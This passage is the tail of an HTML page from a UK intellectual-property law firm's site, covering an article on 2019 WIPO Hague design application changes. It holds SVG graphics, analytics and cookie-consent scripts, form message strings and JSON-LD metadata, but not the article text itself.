30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2019","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2019-02-12T12:53:56+00:00","dateModified":"2019-02-14T14:19:17+00:00","datePublished":"2019-02-14T14:19:00+00:00","description":"With effect from the start of 2019, two key administrative changes came into force at the World Intellectual Property Organisation (WIPO) concerning the handling of international Hague registered design applications. Under the Hague design registration system, it is possible to obtain registered design protection in a number of territories around the world (including the UK, Germany and the EU) via the use of a single registered design application applied for centrally at the WIPO.","headline":"Hague design application admin changes now in force","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney","name":"Hague design application admin changes now in force","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney","name":"Hague design application admin changes now in force","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-hrxsyb');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-12T13:04:32+00:00 -->